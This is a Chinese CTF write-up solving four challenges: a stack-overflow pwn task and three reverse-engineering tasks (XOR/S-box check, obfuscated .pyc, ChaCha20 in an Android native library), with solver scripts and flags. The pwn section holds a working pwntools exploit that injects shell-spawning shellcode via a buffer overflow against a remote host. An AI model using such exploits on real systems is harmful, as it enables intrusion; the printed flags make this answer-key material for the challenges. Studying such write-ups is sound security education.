
解题思路
- 用checksec检查保护机制，发现64位，不可改got表，无pie无金丝雀无nx
YAML
zerotwo@LAPTOP-E2VHRGKT:/mnt/d/桌面/yuwang/pwn$ cd PWN-MessageBoard
zerotwo@LAPTOP-E2VHRGKT:/mnt/d/桌面/yuwang/pwn/PWN-MessageBoard$ checksec vuln
[*] '/mnt/d/桌面/yuwang/pwn/PWN-MessageBoard/vuln'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: No PIE (0x400000)
Stack: Executable
RWX: Has RWX segments
SHSTK: Enabled
IBT: Enabled
Stripped: No
- 打开idapro静态分析，打开main()伪代码，进入vuln()
C++
int vuln()
{
_BYTE buf[128]; // [rsp+0h] [rbp-80h] BYREF
puts("=== Message Board ===");
puts("Leave your message below:");
printf("Buffer at: %p\n", buf);
printf("Message: ");
read(0, buf, 256u);
return puts("Thank you for your message!");
}
- 发现buf[128]，read(0, buf, 256u)，256>128，有栈溢出，没有后门函数、也没\bin\si，计算偏移是 0x80 + 0x8 = 136
- 需要我们在栈上注入 shellcode，来获得shell
- Cat flag获得flag
Bash
flag{f308861f0cb75c41de4b26f999fe4d6b}

exp
Python
from pwn import *
HOST = "47.99.147.34"
PORT = 10303
LOCAL_BIN = "/mnt/d/桌面/yuwang/pwn/PWN-MessageBoard/vuln"
OFFSET = 136
def start():
context.binary = ELF(LOCAL_BIN, checksec=False)
context.arch = "amd64"
if args.LOCAL:
return process([b"qemu-x86_64", LOCAL_BIN.encode()])
return remote(HOST, PORT)
def build_payload(buf_addr: int) -> bytes:
shellcode = asm(shellcraft.sh())
return shellcode.ljust(OFFSET, b"\x90") + p64(buf_addr)
def main():
io = start()
io.recvuntil(b"Buffer at: ")
buf_addr = int(io.recvline().strip(), 16)
log.success(f"buffer leak: {hex(buf_addr)}")
io.recvuntil(b"Message: ")
io.send(build_payload(buf_addr))
io.recvuntil(b"Thank you for your message!\n")
if args.CMD:
io.sendline(args.CMD.encode())
data = io.recvrepeat(1)
if data:
print(data.decode("latin-1", errors="replace"), end="")
return
io.interactive()
if __name__ == "__main__":
main()

Reverse
rerere
题目截图

解题思路
- 打开idapro找主逻辑在sub_1400014FB 中。分析逻辑，分析
程序使用 fgets 读取输入，然后去掉末尾换行符。之后先判断输入长度是否为 38，长度正确才会进入校验函数。因此可以确定，正确输入长度为 38。核心逻辑可以简化为：
C
fgets(buf, 64, stdin);
if (strlen(buf) == 38 && check(buf, 38))
puts("Correct!");
else
puts("Wrong!");
- 分析校验逻辑在 sub_140001480
C
__int64 __fastcall sub_140001480(__int64 a1, int a2)
{
__int64 v2; // r8
if ( a2 <= 0 )
return 1;
v2 = 0;
while ( byte_140004060[*(_BYTE *)(a1 + v2) ^ byte_140004048[v2 & 7]] == byte_140004020[v2] )
{
if ( ++v2 == a2 )
return 1;
}
return 0;
}

这里用到了三组关键数据：

- target：虚拟地址 0x140004020，长度 38
- key：虚拟地址 0x140004048，长度 8
- sbox：虚拟地址 0x140004060，长度 256
- 校验公式为：
Plain Text
sbox[input[i] ^ key[i % 8]] == target[i]
- 由于 sbox 是 256 字节查表，可以先建立逆表：
Plain Text
inverse_sbox[sbox[x]] = x
- 然后逐字节恢复 flag，反推输入：
Plain Text
input[i] = inverse_sbox[target[i]] ^ key[i % 8]
- 得出flag:
PHP
flag{b9481d6da561ee61edd3ea6f5dca9e25}

exp
Python
import struct
from pathlib import Path
BASE = 0x140000000
BINARY = Path(__file__).with_name("rerere.exe")
def u16(data, offset):
return struct.unpack_from("<H", data, offset)[0]
def u32(data, offset):
return struct.unpack_from("<I", data, offset)[0]
def rva_to_file_offset(data, rva):
pe_offset = u32(data, 0x3C)
section_count = u16(data, pe_offset + 6)
optional_header_size = u16(data, pe_offset + 20)
section_table = pe_offset + 24 + optional_header_size
for i in range(section_count):
entry = section_table + i * 40
virtual_size = u32(data, entry + 8)
virtual_address = u32(data, entry + 12)
raw_size = u32(data, entry + 16)
raw_address = u32(data, entry + 20)
size = max(virtual_size, raw_size)
if virtual_address <= rva < virtual_address + size:
return raw_address + (rva - virtual_address)
raise ValueError(f"RVA not found: 0x{rva:x}")
def read_va(data, va, size):
return data[rva_to_file_offset(data, va - BASE):][:size]
def main():
data = BINARY.read_bytes()
target = read_va(data, 0x140004020, 38)
key = read_va(data, 0x140004048, 8)
table = read_va(data, 0x140004060, 256)
inverse_table = [0] * 256
for index, value in enumerate(table):
inverse_table[value] = index
flag = bytearray()
for i, value in enumerate(target):
flag.append(inverse_table[value] ^ key[i % len(key)])
print(flag.decode())
if __name__ == "__main__":
main()
字节码迷踪
题目截图

解题思路

- .pyc 文件前 16 字节是头部，后面才是 marshal 序列化后的 code object，所以可以直接这样读取：
Python
blob = Path("py_obf_08.pyc").read_bytes()
root = marshal.loads(blob[16:])
- 拿到顶层 code object 后，递归遍历所有嵌套 code object 的 co_consts，把常量池里的内容全部拉出来。
对应脚本中的核心遍历函数：
Python
def walk_consts(obj):
if isinstance(obj, types.CodeType):
for item in obj.co_consts:
yield from walk_consts(item)
else:
yield obj
- 找出像 base64 的字符串,找出 0 到 255 之间可能作为单字节 XOR key 的整数，之后把候选字符串逐个做 base64 解码，再和所有候选 key 组合尝试异或恢复明文。
其中 base64 字符串的判断条件是：
- 必须是字符串
- 长度不能太短
- 只能包含 base64 合法字符
对应代码：
Python
def looks_like_b64(s):
if not isinstance(s, str) or len(s) < 16:
return False
return re.fullmatch(r"[A-Za-z0-9+/=]+", s) is not None

- 把恢复出的每份候选明文都用正则去匹配。只要命中标准格式，就说明解密成功。
- 获得flag
PHP
flag{2gnkcpz7-sqi2-s48w-xt54-vsoghma1srly}

exp
Python
import binascii
import marshal
import re
import types
from pathlib import Path
FLAG_RE = re.compile(r"flag\{[a-z0-9]{8}-[a-z0-9]{4}-[a-z0-9]{4}-[a-z0-9]{4}-[a-z0-9]{12}\}")
def walk_consts(obj):
if isinstance(obj, types.CodeType):
for item in obj.co_consts:
yield from walk_consts(item)
else:
yield obj
def looks_like_b64(s):
if not isinstance(s, str) or len(s) < 16:
return False
return re.fullmatch(r"[A-Za-z0-9+/=]+", s) is not None
def main():
blob = Path(__file__).with_name("py_obf_08.pyc").read_bytes()
root = marshal.loads(blob[16:])
pool = list(walk_consts(root))
texts = [x for x in pool if looks_like_b64(x)]
keys = [x for x in pool if isinstance(x, int) and 0 <= x < 256]
for text in texts:
try:
raw = binascii.a2b_base64(text)
except binascii.Error:
continue
for key in keys:
plain = bytes(c ^ key for c in raw)
hit = FLAG_RE.search(plain.decode("latin1", errors="ignore"))
if hit:
print(hit.group(0))
return
raise SystemExit("flag not found")
if __name__ == "__main__":
main()

ChaCha20
题目截图

解题思路
- 用jadx打开APK，分析MainActivity发现实际校验函数是 NativeBridge.c(String)。
Java
/* JADX INFO: Access modifiers changed from: private */
/* renamed from: a, reason: merged with bridge method [inline-methods] */
public void m128lambda$onCreate$0$comcrmyapplicationMainActivity(View anchor) {
String candidate = this.inputFlag.getText().toString();
boolean ok = NativeBridge.c(candidate);
if (ok) {
startActivity(new Intent(this, (Class<?>) SuccessActivity.class));
} else {
Snackbar.make(anchor, "flag错误", -1).show();
}
}
}
- 再分析Native 层libmyapplication.so 中通过 JNI_OnLoad 动态注册了 3 个 native 方法：其中ab/cd/dc 等 Java 声明并未注册，属于干扰项。
Java 名 | 签名 | native 地址
a | ([B)[B | 0x25090
b | ([B)[B | 0x251d0
c | (Ljava/lang/String;)Z | 0x25310
- 再分析`c(String)` 核心逻辑（地址 0x25310）

发现：
1. GetStringUTFChars → 获取用户输入 UTF-8 字节
2. std::string 构造
3. ReleaseStringUTFChars
4. std::string::data() / size() 获取数据指针和长度
5. 调用 0x25720 → ChaCha20 异或 (IETF 变体)
6. 调用 0x27510 → hex 编码 (查表 "0123456789abcdef")
7. 遍历目标字符串数组 (位于 GOT+0x127c)，逐一比对
校验逻辑等价于：
Plain Text
hex(ChaCha20(input)) == target
- 再提取ChaCha20参数，先确认常量，找到地址 0x26ca0 是 ChaCha20 block 函数，硬编码了标准常量，round 循环次数为 10（20 轮），为标准 ChaCha20。
Plain Text
"expand 32-byte k"
- 在 0x25720（ChaCha20 XOR 函数）中，计算GOT 基址：

Plain Text
pop ebx ; PC = 0x25731
add ebx, 0x3379f ; ebx = 0x58ed0 (GOT base)
Key 加载：
Plain Text
lea ecx, [ebx - 0x49c05] ; key = 0x58ed0 - 0x49c05 = 0xf2cb
call 0x27100 ; 恒等函数, 返回 key 指针
Nonce 加载：
Plain Text
lea ecx, [ebx - 0x49be5] ; nonce = 0x58ed0 - 0x49be5 = 0xf2eb
call 0x27110 ; 恒等函数, 返回 nonce 指针
Counter 初始值：
Plain Text
mov dword ptr [ebp - 0x58], 1 ; counter = 1
- 从 .so 提取参数

参数 | 文件偏移 | 字节
key (32 bytes) | 0xf2cb | 149263a16f2d89cbf0375b1ca94e78d3226017ee9abc4d0853e1762a8dc4903f
nonce (12 bytes) | 0xf2eb | 44332211abcdef668899aa55
counter | — | 1
- 找到.rodata 中 0xce9c 处：d097c3f6d23a8577e1
- ChaCha20 是流密码XOR 对称，所以可以：
plaintext = ChaCha20(key, nonce, counter) XOR unhex(target)
= ChaCha20(key, nonce, counter) XOR ciphertext
目标 hex 解码得到 9 字节密文，ChaCha20 XOR 解密即得明文flag
Plain Text
target hex: d097c3f6d23a8577e1
key hex : 149263a16f2d89cbf0375b1ca94e78d3226017ee9abc4d0853e1762a8dc4903f
nonce hex : 44332211abcdef668899aa55
counter : 1
plain hex : 666c61677b716a667d
flag : flag{qjf}
flag:
PHP
flag{qjf}


exp
Python
import struct
TARGET_HEX = "d097c3f6d23a8577e1"
# Correct key and nonce extracted from libmyapplication.so
# Key at file offset 0xf2cb (GOT 0x58ed0 - 0x49c05)
# Nonce at file offset 0xf2eb (GOT 0x58ed0 - 0x49be5)
KEY = bytes.fromhex("149263a16f2d89cbf0375b1ca94e78d3226017ee9abc4d0853e1762a8dc4903f")
NONCE = bytes.fromhex("44332211abcdef668899aa55")
COUNTER = 1
def rotl32(value: int, shift: int) -> int:
return ((value << shift) & 0xFFFFFFFF) | (value >> (32 - shift))
def quarter_round(state: list[int], a: int, b: int, c: int, d: int) -> None:
state[a] = (state[a] + state[b]) & 0xFFFFFFFF
state[d] ^= state[a]
state[d] = rotl32(state[d], 16)
state[c] = (state[c] + state[d]) & 0xFFFFFFFF
state[b] ^= state[c]
state[b] = rotl32(state[b], 12)
state[a] = (state[a] + state[b]) & 0xFFFFFFFF
state[d] ^= state[a]
state[d] = rotl32(state[d], 8)
state[c] = (state[c] + state[d]) & 0xFFFFFFFF
state[b] ^= state[c]
state[b] = rotl32(state[b], 7)
def chacha20_block(key: bytes, counter: int, nonce: bytes) -> bytes:
"""ChaCha20 IETF variant: 32-bit counter, 96-bit (12-byte) nonce."""
constants = b"expand 32-byte k"
initial = list(struct.unpack("<4I", constants))
initial += list(struct.unpack("<8I", key))
initial.append(counter)
initial += list(struct.unpack("<3I", nonce))
working = initial.copy()
for _ in range(10):
# Column round
quarter_round(working, 0, 4, 8, 12)
quarter_round(working, 1, 5, 9, 13)
quarter_round(working, 2, 6, 10, 14)
quarter_round(working, 3, 7, 11, 15)
# Diagonal round
quarter_round(working, 0, 5, 10, 15)
quarter_round(working, 1, 6, 11, 12)
quarter_round(working, 2, 7, 8, 13)
quarter_round(working, 3, 4, 9, 14)
result = [(working[i] + initial[i]) & 0xFFFFFFFF for i in range(16)]
return struct.pack("<16I", *result)
def xor_stream(data: bytes, key: bytes, nonce: bytes, counter: int = 1) -> bytes:
out = bytearray()
block_index = 0
offset = 0
while offset < len(data):
stream = chacha20_block(key, counter + block_index, nonce)
chunk = data[offset : offset + 64]
out.extend(x ^ y for x, y in zip(chunk, stream))
offset += len(chunk)
block_index += 1
return bytes(out)
def main() -> None:
ciphertext = bytes.fromhex(TARGET_HEX)
plaintext = xor_stream(ciphertext, KEY, NONCE, COUNTER)
print("target hex:", TARGET_HEX)
print("key hex :", KEY.hex())
print("nonce hex :", NONCE.hex())
print("counter :", COUNTER)
print("plain hex :", plaintext.hex())
print("flag :", plaintext.decode("utf-8"))
